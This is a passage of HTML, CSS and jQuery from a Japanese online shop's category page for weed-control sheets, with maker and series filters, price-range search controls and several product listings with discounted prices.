                                <p class="special-price-title">キロ本店限定特別価格</p>
                                <div class="sp-price-line">
                                    <span class="label">特価：</span>
                                    <span class="price">￥34,140</span>
                                    <span class="tax">(税込)</span>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </section>

        <!-- ▲【中カテゴリ】人気ランキング -->
    <!-- ▼【中カテゴリ】キャンペーンはこちら -->
            <style>

.campaign-banner-section {
  margin: 20px 0;
}

.campaign-banner {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
}

.campaign-banner .banner-item {
  width: 100%;
}

.campaign-banner img {
  display: block;
  width: 90%;
  height: auto;
}

.campaign-banner .banner-small img {
  max-height: 320px;
}

@media (max-width: 767px) {
  .campaign-banner img {
    display: block;
    width: 100%;
    height: auto;
  }
}

</style>

<section class="container">
  <h4><i class="fas fa-bookmark"></i>&nbsp;&nbsp;防草シートのキャンペーンはこちら</h4>
  <div class="campaign-banner container">
    <div class="banner-item banner-large">
      <a href="https://www.wooddeck-mitsumori.com/">
        <img src="/html/upload/help_img/to_estimate_page.png" alt="工事費込みの価格を見る" />
      </a>
    </div>
    <div class="banner-item banner-small">
      <a href="tel:0120-947-575">
        <img src="/html/upload/help_img/koujitel6014.png" alt="お問い合わせはこちら" />
      </a>
    </div>
  </div>
</section>
        <!-- ▲【中カテゴリ】キャンペーンはこちら -->
    <!-- ▼【中カテゴリ】人気の定番シリーズ -->
            
        <!-- ▲【中カテゴリ】人気の定番シリーズ -->
    <!-- ▼【中カテゴリ】メーカーから選ぶ(SP) -->
                <style>
        .ps-branch img{
            width: auto;
        }
        .ps-section--category-horizontal .ps-category__link img{
            max-width: 100%;
        }
        .nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
            border: none;
        }
        .maker_a img {
            max-height: 40px;
        }
        .category_top_search li {
            width:140px;
        }
        .nav-tabs .nav-item > a {
            margin: 0px;
        }
        .ps-widget .ps-widget__block {
            padding: 30px 0px 20px 0px;
        }
        .search-banner-tabs li > a {
            font-weight: bold;
        }
        .search-banner-tabs li:nth-child(n+1){
            margin-left: 5px;
            width: 15% !important;
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            border: 1px solid #ccc;
            background-color: #f8f9fa;
        }
        .bestsellerTabContent .ps-widget .ps-widget__block{
            background-color: #ffffff !important;
        }
        .ps-block-control-4{
            display: none;
        }
        .sp_show {
            display: none;
        }
        @media screen and (max-width: 767px) {
            .search-banner-tabs li:nth-child(n+1){
                margin-left: 2px;
                width: auto !important;
            }
            .ps-branch {
                margin-top: 0px !important;
            }
            .ps-widget .ps-widget__block .ps-widget__content {
                display: block;
                padding: 0px;
            }
            .ps-widget .ps-widget__block {
                padding-top: 10px;
            }
            .search-banner-div-4 >.ps-branch__box div:nth-child(n+7){
                display: none;
            }
            .search-banner-div-4.expanded > .ps-branch__box div:nth-child(n+7) {
                display: block;
            }
            .search-banner-div-6 div:nth-child(n+7){
                display: none;
            }
            .ps-block-control-4{
                display: block;
                text-align: center;
                margin-top: 10px;
                font-weight: bolder;
            }
            .maker-section .ps-widget--product{
                display: inline-block !important;
                width: 100%;
            }
            .sp_show {
                display: block;
            }
        }

    </style>
<section class="container sp_show">
    <h4><i class="fas fa-bookmark"></i>&nbsp;&nbsp;メーカーから選ぶ</h4>
    <div class="tab-content bestsellerTabContent">
                <div class="maker-section">
            <div class="ps-widget ps-widget--product">
                <div class="ps-widget__block">
                    <div class="ps-widget__content">
                        <div class="ps-branch search-banner-div-4">
                            <div class="ps-branch__box">
                                                                    <div class="ps-branch__item maker_a" maker_val="10596">
                                        <a class="maker-link" href="/c124-2403/?name=&productplus_2%5B%5D=10596">
                                            <img alt="タカショー"
                                                 class="lazyload"
                                                 data-src="/html/user_data/maker_img/100000000008.jpg">
                                            <div>タカショー</div>
                                        </a>
                                    </div>
                                                                    <div class="ps-branch__item maker_a" maker_val="10598">
                                        <a class="maker-link" href="/c124-2403/?name=&productplus_2%5B%5D=10598">
                                            <img alt="オンリーワン"
                                                 class="lazyload"
                                                 data-src="/html/user_data/maker_img/100000000010.jpg">
                                            <div>オンリーワン</div>
                                        </a>
                                    </div>
                                                                    <div class="ps-branch__item maker_a" maker_val="10915">
                                        <a class="maker-link" href="/c124-2403/?name=&productplus_2%5B%5D=10915">
                                            <img alt="グリーンフィールド"
                                                 class="lazyload"
                                                 data-src="/html/user_data/maker_img/100000000327.jpg">
                                            <div>グリーンフィールド</div>
                                        </a>
                                    </div>
                                                                    <div class="ps-branch__item maker_a" maker_val="11008">
                                        <a class="maker-link" href="/c124-2403/?name=&productplus_2%5B%5D=11008">
                                            <img alt="ビーライフエス"
                                                 class="lazyload"
                                                 data-src="/html/user_data/maker_img/100000000420.jpg">
                                            <div>ビーライフエス</div>
                                        </a>
                                    </div>
                                                                    <div class="ps-branch__item maker_a" maker_val="11126">
                                        <a class="maker-link" href="/c124-2403/?name=&productplus_2%5B%5D=11126">
                                            <img alt="アイリスオーヤマ"
                                                 class="lazyload"
                                                 data-src="/html/user_data/maker_img/100000000538.jpg">
                                            <div>アイリスオーヤマ</div>
                                        </a>
                                    </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
            </div>
</section>
        <!-- ▲【中カテゴリ】メーカーから選ぶ(SP) -->
    <!-- ▼【中カテゴリ】検索バナータイトル -->
            <section class="container">
  <h4><i class="fas fa-bookmark"></i>&nbsp;&nbsp;防草シートを探す</h4>
</section>
        <!-- ▲【中カテゴリ】検索バナータイトル -->

        </div>
    
    <div class="ec-layoutRole__contents">
                            <div class="ec-layoutRole__left">
                    <!-- ▼【中カテゴリー】左カラムのカテゴリー -->
            <div class="ps-widget ps-widget--product" style="padding: 0 15px !important;">
    <div class="ps-widget__block" style="z-index:0">
        <h4 class="ps-widget__title">カテゴリー</h4><a class="ps-block-control" href="javascript: void(0);"><i class="fa fa-angle-down"></i></a>
        <div class="ps-widget__content ps-widget__category">
            <ul class="menu--mobile">
                <li><a href="javascript: void(0);">雑草対策</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <ul class="sub-menu" style="background-color: #f7f7f7;">
                                                                                    <li><a href="https://www.merigraph.co.jp/c124-2402/">石・砂利 (90)</a></li>
                                                            <li><a href="https://www.merigraph.co.jp/c124-2403/">防草シート (112)</a></li>
                                                            <li><a href="https://www.merigraph.co.jp/c124-2405/">その他 (2)</a></li>
                                                                        </ul>
                </li>
            </ul>
        </div>
    </div>
</div>
        <!-- ▲【中カテゴリー】左カラムのカテゴリー -->
    <!-- ▼詳細検索 -->
                    <style>
.datepicker-days th.dow:first-child,
.datepicker-days td:first-child {
    color: #f00;
}
.datepicker-days th.dow:last-child,
.datepicker-days td:last-child {
    color: #00f;
}
.ec-searchDetailRole select {
    width: 100%;
}
.ec-inputRange input + span,
.ec-inputRange input {
    display: inline-block;
    margin-left: 2%;
}
.ec-inputRange input:first-child {
    margin-left: 0;
}
.ec-inputRange input {
    width: 45%;
}
.ec-checkbox-item {
    display: inline-block;
    margin-right: 3%;
}
.ec-layoutRole__left dl,
.ec-layoutRole__right dl,
.ec-layoutRole__left dt,
.ec-layoutRole__right dt,
.ec-layoutRole__left dd,
.ec-layoutRole__right dd {
    display: block;
    width: 100%;
}
.ec-layoutRole__left .ec-inputRange input,
.ec-layoutRole__right .ec-inputRange input {
    width: 85%;
    margin-left: 0;
}
.ec-searchDetail__toggleArea,
.ec-layoutRole__left .ec-searchDetai__togglelBtn,
.ec-layoutRole__right .ec-searchDetai__togglelBtn {
    display: none;
}
.ec-layoutRole__left .ec-searchDetail__toggleArea,
.ec-layoutRole__right .ec-searchDetail__toggleArea {
    display: block;
}
.ec-searchDetai__togglelBtn {
    text-align: center;
    margin: 20px 0;
}
.ec-searchDetai__togglelBtn span {
    cursor: pointer;
}
.ec-searchDetailClose {
    display: inline-block;
}
.ec-searchDetailCloseBtn {
    display: inline-block;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #fff;
    text-align: center;
    background: #000;
}
.ec-searchDetai__togglelBtn:hover i {
    color: #fff;
}
.is_active + .ec-searchDetai__togglelBtn i {
    transform: rotate(180deg) translateY(1px);
}
/*.ec-layoutRole .ec-layoutRole__contents {*/
/*    max-width: 96%;*/
/*}*/
.ps-widget--product {
    padding:0px;
}
.input_style {
    padding: 10px;
    border: 1px solid #ccc;
    height: 40px;
    width: 40%;
}
.ps-widget .ps-widget__block {
    padding: 20px 10px;
    background-color: #f7f7f7;
    margin-top: 5px;
 }
.seleted_item li {
    display: block;
    background-color: #fff;
    width: 100%;
    border: #ccc solid 1px;
    border-radius: 10px;
    padding: 5px 10px;
    margin-bottom: 5px;
    cursor: pointer;
}
.search_block_info{
    display: none;
    overflow: hidden !important;
    padding: 20px 0;
}
.sub-toggle{
    float: right;
}
.turn_90{
    transform: rotate(90deg);
}
.search_block_title{
    cursor: pointer;
}
.all_search_title {
    background-color: #f7f7f7;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 5px;
    line-height: 26px;
    display: block;
}
.ps-widget--product {
    display: none;
}
@media (min-width: 768px){
    .search_block_info {
        display: none;
        padding-bottom: 0;
    }
    .all_search_title {
        display: none;
    }
    .ps-widget--product {
        display: block !important;
    }
}
</style>
<script>
$(function() {
    //デフォルトのデイトタイムピッカーが存在しない場合
    if ($('[type="date"]').prop('type') !== 'date') {
        $.getScript("/html/template/admin/assets/js/vendor/moment.min.js").done(function() {
            $.getScript("/html/template/admin/assets/js/vendor/moment-with-locales.min.js").done(function() {
                $.getScript("/html/template/admin/assets/js/vendor/tempusdominus-bootstrap-4.min.js").done(function() {
                    $('input[type=date]').datetimepicker({
                        locale: 'ja',
                        format: 'YYYY-MM-DD',
                        useCurrent: false,
                        buttons: {
                            showToday: true,
                            showClose: true
                        }
                    });
                });
            });
        });
    }
});
$(function() {
    var toggleArea = $('.ec-searchDetail__toggleArea');
    var toggleBtn = $('.ec-searchDetai__togglelBtn span');
    $(toggleBtn).on("click",function($){
        toggleArea.slideToggle().toggleClass('is_active');
    });

    $(".seleted_item li").click(function(){
        var target_id = $(this).attr('forid');
        if(target_id == 'price'){
            var name = target_id;
            $('input[name="'+name+'"]').prop("checked",false);
        }else if(target_id == 4 || target_id == 5 || target_id == 6){
            var name = 'productplus_'+target_id;
            $('input[forattribute="'+name+'"]').prop("checked",false);
        }else{
            var name = 'productplus_'+target_id+"[]";
            $('input[name="'+name+'"]').prop("checked",false);
        }
        sumbitForm();
    });

    $('input[name="price"]').click(function (){
        sumbitForm();
    });

    $('input[name="depth"]').click(function (){
        sumbitForm();
    });
    $('input[name="width"]').click(function (){
        sumbitForm();
});
    $('input[name="height"]').click(function (){
        sumbitForm();
    });

    // $("#pmin").change(function(){
    //     var val = $(this).val();
    //     $('input[name="price"]').prop("checked",false);
    //     $("#searchform").find('input[name="pmin"]').remove();
    //     var hidden_input = '<input type="hidden" name="pmin" value="'+val+'" />';
    //     $("#searchform").append(hidden_input);
    // });
    // $("#pmax").change(function(){
    //     var val = $(this).val();
    //     $('input[name="price"]').prop("checked",false);
    //     $("#searchform").find('input[name="pmax"]').remove();
    //     var hidden_input = '<input type="hidden" name="pmax" value="'+val+'" />';
    //     $("#searchform").append(hidden_input);
    // });

    $('select[name="category_id"]').change(function(){
        $(".ps-widget--product").find('input[type="checkbox"]').prop("checked",false);
        $(".ps-widget--product").find('input[type="radio"]').prop("checked",false);
        // $(".searchform").submit();
        sumbitForm();
    });

    $(".ps-widget--product").find('input[type="checkbox"]').click(function(){
        // $(".searchform").submit();
        sumbitForm();
    });

    function sumbitForm()
    {
        $("#searchform").find('input[type="hidden"]').remove();
        //
        $('.ps-widget--product input[type="checkbox"]:checked').each(function(){
            var name = $(this).attr('name');
            var val = $(this).val();
            var id = $(this).attr('id');
            var hidden_input = '<input type="hidden" name="'+name+'" value="'+val+'" />';
            $("#searchform").append(hidden_input);
        });
        $('.ps-widget--product input[type="radio"][name="price"]:checked').each(function(){
            var pmin = $(this).attr('pmin');
            var pmax = $(this).attr('pmax');
            var hidden_input = '<input type="hidden" name="pmin" value="'+pmin+'" />';
            $("#searchform").append(hidden_input);
            var hidden_input = '<input type="hidden" name="pmax" value="'+pmax+'" />';
            $("#searchform").append(hidden_input);
        });

        $('.ps-widget--product input[type="radio"][name="width"]:checked').each(function(){
            var pmin = $(this).attr('pmin');
            var pmax = $(this).attr('pmax');
            var attribute = $(this).attr('forattribute');
            var hidden_input = '<input type="hidden" name="'+attribute+'_start" value="'+pmin+'" />';
            $("#searchform").append(hidden_input);
            var hidden_input = '<input type="hidden" name="'+attribute+'_end" value="'+pmax+'" />';
            $("#searchform").append(hidden_input);
        });
        $('.ps-widget--product input[type="radio"][name="depth"]:checked').each(function(){
            var pmin = $(this).attr('pmin');
            var pmax = $(this).attr('pmax');
            var attribute = $(this).attr('forattribute');
            var hidden_input = '<input type="hidden" name="'+attribute+'_start" value="'+pmin+'" />';
            $("#searchform").append(hidden_input);
            var hidden_input = '<input type="hidden" name="'+attribute+'_end" value="'+pmax+'" />';
            $("#searchform").append(hidden_input);
        });
        $('.ps-widget--product input[type="radio"][name="height"]:checked').each(function(){
            var pmin = $(this).attr('pmin');
            var pmax = $(this).attr('pmax');
            var attribute = $(this).attr('forattribute');
            var hidden_input = '<input type="hidden" name="'+attribute+'_start" value="'+pmin+'" />';
            $("#searchform").append(hidden_input);
            var hidden_input = '<input type="hidden" name="'+attribute+'_end" value="'+pmax+'" />';
            $("#searchform").append(hidden_input);
        });

        $("#searchform").submit();
    }
});

function clearAll(){
    $("#searchform").submit();
}
</script>
<div class="col-12" >
        <h4 class="ps-widget__title search_block_title all_search_title">
        絞り込み<span class="sub-toggle"><i class="fa fa-chevron-right"></i></span>
    </h4>
        <div class="search_block_info ps-widget ps-widget--product">
        <form method="get" id="searchform" class="searchform" action="/c124-2403/" >
        <div class="ps-widget__block" style="display: none;">
                <h4 class="ps-widget__title search_block_title">キーワード</h4>
                <div class="search_block_info">
                <input type="search" name="name" maxlength="50" placeholder="キーワードを入力" />
            </div>
        </div>
                </form>
                                                                                                        <div class="ps-widget__block">
                            <h4 class="ps-widget__title search_block_title">メーカー
                                <span class="sub-toggle">
                                    <i class="fa fa-chevron-right"></i>
                                </span>
                            </h4>
                            <div class="search_block_info">
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_2_1" name="productplus_2[]" value="10596" >
                                        <label class="custom-control-label" for="productplus_2_1">タカショー</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_2_2" name="productplus_2[]" value="10598" >
                                        <label class="custom-control-label" for="productplus_2_2">オンリーワン</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_2_3" name="productplus_2[]" value="10915" >
                                        <label class="custom-control-label" for="productplus_2_3">グリーンフィールド</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_2_4" name="productplus_2[]" value="11008" >
                                        <label class="custom-control-label" for="productplus_2_4">ビーライフエス</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_2_5" name="productplus_2[]" value="11126" >
                                        <label class="custom-control-label" for="productplus_2_5">アイリスオーヤマ</label>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                                                                                                                            <div class="ps-widget__block">
                            <h4 class="ps-widget__title search_block_title">シリーズ
                                <span class="sub-toggle">
                                    <i class="fa fa-chevron-right"></i>
                                </span>
                            </h4>
                            <div class="search_block_info">
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_1" name="productplus_1[]" value="3667" >
                                        <label class="custom-control-label" for="productplus_1_1">防草・植栽シート</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_2" name="productplus_1[]" value="4511" >
                                        <label class="custom-control-label" for="productplus_1_2">ザバーン</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_3" name="productplus_1[]" value="4962" >
                                        <label class="custom-control-label" for="productplus_1_3">シャットワン</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_4" name="productplus_1[]" value="4963" >
                                        <label class="custom-control-label" for="productplus_1_4">シャットワン　オプション</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_5" name="productplus_1[]" value="9993" >
                                        <label class="custom-control-label" for="productplus_1_5">GFボンド</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_6" name="productplus_1[]" value="10204" >
                                        <label class="custom-control-label" for="productplus_1_6">ソリッドシート</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_7" name="productplus_1[]" value="10205" >
                                        <label class="custom-control-label" for="productplus_1_7">グリーンビスタ</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_8" name="productplus_1[]" value="10206" >
                                        <label class="custom-control-label" for="productplus_1_8">Kシート</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_9" name="productplus_1[]" value="10207" >
                                        <label class="custom-control-label" for="productplus_1_9">セパレート・シート</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_10" name="productplus_1[]" value="12129" >
                                        <label class="custom-control-label" for="productplus_1_10">防草人工芝</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_1_11" name="productplus_1[]" value="12130" >
                                        <label class="custom-control-label" for="productplus_1_11">ロングパイル人工芝</label>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                                                                                                                            <div class="ps-widget__block">
                            <h4 class="ps-widget__title search_block_title">カラー
                                <span class="sub-toggle">
                                    <i class="fa fa-chevron-right"></i>
                                </span>
                            </h4>
                            <div class="search_block_info">
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_3_1" name="productplus_3[]" value="11246" >
                                        <label class="custom-control-label" for="productplus_3_1">緑</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_3_2" name="productplus_3[]" value="11248" >
                                        <label class="custom-control-label" for="productplus_3_2">茶</label>
                                    </div>
                                </div>
                                                                <div class="ps-widget__item">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input custom-series" type="checkbox" id="productplus_3_3" name="productplus_3[]" value="11262" >
                                        <label class="custom-control-label" for="productplus_3_3">黒</label>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="ps-widget__block">
                            <h4 class="ps-widget__title search_block_title">用途
                                <span class="sub-toggle">
                                    <i class="fa fa-chevron-right"></i>
                                </span>
                            </h4>
                            <div class="search_block_info">
                                                                    <div class="ps-widget__item">
                                        <div class="custom-control custom-checkbox">
                                            <input class="custom-control-input custom-series" type="checkbox" id="productplus_8_1" name="productplus_8[]" value="地中" >
                                            <label class="custom-control-label" for="productplus_8_1">地中</label>
                                        </div>
                                    </div>
                                                                    <div class="ps-widget__item">
                                        <div class="custom-control custom-checkbox">
                                            <input class="custom-control-input custom-series" type="checkbox" id="productplus_8_2" name="productplus_8[]" value="地表" >
                                            <label class="custom-control-label" for="productplus_8_2">地表</label>
                                        </div>
                                    </div>
                                                                    <div class="ps-widget__item">
                                        <div class="custom-control custom-checkbox">
                                            <input class="custom-control-input custom-series" type="checkbox" id="productplus_8_3" name="productplus_8[]" value="緑" >
                                            <label class="custom-control-label" for="productplus_8_3">緑</label>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                                            <div class="ps-widget__block">
                            <h4 class="ps-widget__title search_block_title">対応タイプ
                                <span class="sub-toggle">
                                    <i class="fa fa-chevron-right"></i>
                                </span>
                            </h4>
                            <div class="search_block_info">
                                                                    <div class="ps-widget__item">
                                        <div class="custom-control custom-checkbox">
                                            <input class="custom-control-input custom-series" type="checkbox" id="productplus_33_1" name="productplus_33[]" value="取付部品" >
                                            <label class="custom-control-label" for="productplus_33_1">取付部品</label>
                                        </div>
                                    </div>
                                                                    <div class="ps-widget__item">
                                        <div class="custom-control custom-checkbox">
                                            <input class="custom-control-input custom-series" type="checkbox" id="productplus_33_2" name="productplus_33[]" value="植栽シート" >
                                            <label class="custom-control-label" for="productplus_33_2">植栽シート</label>
                                        </div>
                                    </div>
                                                                    <div class="ps-widget__item">
                                        <div class="custom-control custom-checkbox">
                                            <input class="custom-control-input custom-series" type="checkbox" id="productplus_33_3" name="productplus_33[]" value="防草シート" >
                                            <label class="custom-control-label" for="productplus_33_3">防草シート</label>
                                        </div>
                                    </div>
                                                                    <div class="ps-widget__item">
                                        <div class="custom-control custom-checkbox">
                                            <input class="custom-control-input custom-series" type="checkbox" id="productplus_33_4" name="productplus_33[]" value="防草人工芝" >
                                            <label class="custom-control-label" for="productplus_33_4">防草人工芝</label>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                        <div class="ps-widget__block">
            <h4 class="ps-widget__title search_block_title">価格帯
                <span class="sub-toggle">
                    <i class="fa fa-chevron-right"></i>
                </span>
            </h4>
            <div class="search_block_info">
                                    <div>
                                                    <div class="ps-widget__item">
                                <div class="ps-widget__item">
                                    <div class="custom-control custom-radio">
                                        <input class="custom-control-input custom-series" type="radio" id="price_1" name="price" pmin="0" pmax="4999"
                                                                                       >
                                        <label class="custom-control-label" for="price_1">0～4,999円</label>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ps-widget__item">
                                <div class="ps-widget__item">
                                    <div class="custom-control custom-radio">
                                        <input class="custom-control-input custom-series" type="radio" id="price_2" name="price" pmin="5000" pmax="9999"
                                                                                       >
                                        <label class="custom-control-label" for="price_2">5,000～9,999円</label>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ps-widget__item">
                                <div class="ps-widget__item">
                                    <div class="custom-control custom-radio">
                                        <input class="custom-control-input custom-series" type="radio" id="price_3" name="price" pmin="10000" pmax="14999"
                                                                                       >
                                        <label class="custom-control-label" for="price_3">10,000～14,999円</label>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ps-widget__item">
                                <div class="ps-widget__item">
                                    <div class="custom-control custom-radio">
                                        <input class="custom-control-input custom-series" type="radio" id="price_4" name="price" pmin="15000" pmax="19999"
                                                                                       >
                                        <label class="custom-control-label" for="price_4">15,000～19,999円</label>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ps-widget__item">
                                <div class="ps-widget__item">
                                    <div class="custom-control custom-radio">
                                        <input class="custom-control-input custom-series" type="radio" id="price_5" name="price" pmin="20000" pmax="29999"
                                                                                       >
                                        <label class="custom-control-label" for="price_5">20,000～29,999円</label>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ps-widget__item">
                                <div class="ps-widget__item">
                                    <div class="custom-control custom-radio">
                                        <input class="custom-control-input custom-series" type="radio" id="price_6" name="price" pmin="30000" pmax="9999999"
                                                                                       >
                                        <label class="custom-control-label" for="price_6">30,000円以上</label>
                                    </div>
                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
            </div>
</div>




                <!-- ▲詳細検索 -->

            </div>
        
                                    
        <div class="ec-layoutRole__mainWithColumn">
                        
                            <div class="col-12">
                    <div class="ec-searchnavRole">
                <form name="form1" id="form1" method="get" action="?">
                                                                                                                                                                            <input type="hidden" id="category_id"
                                   name="category_id"
                                   value="2403" />                                                                                                                                                                                                                                                                                                                                                                            <input type="hidden" id="disp_number"
                                   name="disp_number"
                                   value="0" />                                                                                                                <input type="hidden" id="orderby"
                                   name="orderby"
                                   value="0" />                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </form>
            
                <div class="ec-searchnavRole__infos" style="font-weight: bold;padding-left: 10px;">
                    <div class="ec-searchnavRole__counter">
                                                    全&nbsp;&nbsp;<span class="ec-font-bold">112</span>&nbsp;&nbsp;件
                            &nbsp;&nbsp;<span>1～20件</span>
                                            </div>
                                            <div class="ec-searchnavRole__actions">
                            <div class="ec-select">
                                並び替え：
                                <select id="" name="orderby" class="order-by form-control"><option value="0">標準</option><option value="1">価格が低い順</option><option value="2">価格が高い順</option><option value="3">新着順</option></select>
                                表示件数：
                                <select id="" name="disp_number" class="disp-number form-control"><option value="0">20件</option><option value="1">60件</option><option value="2">90件</option></select>
                                                                <div class="display_list_change">
                                    表示切替：&nbsp;&nbsp;
                                    <span id="diplay_column_btn"><i class="fa fa-th-large"></i></span>
                                    &nbsp;&nbsp;&nbsp;&nbsp;
                                    <span id="diplay_row_btn"><i class="fa fa-th-list grey-icon"></i></span>
                                </div>
                                                            </div>
                        </div>
                                    </div>
                <br />
            </div>
                        <div class="ec-shelfRole" style="margin-top: 20px;">
                <ul id="diplay_column" class="ec-shelfGrid">
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23145401/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145401_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23145401/">
                            <p class="ec-shelfGrid__item-name">個人宅配送不可グリーンフィールド　ザバーン 防草シート240　強力タイプ／厚さ0.64ｍｍ　2ｍ×30ｍ　XA-240G2.0 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥39,600 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥34,840 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23147201/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147201_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">20% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23147201/">
                            <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用GFワッシャー　50入　径80mm×H12.5mm×t2mm　『プランテックス』 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥2,640 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥2,110 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23146901/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146901_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">20% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23146901/">
                            <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用コ型止めピン　150mm　50入　径4mm×40mm×150mm　　『プランテックス』 </p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥2,420 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
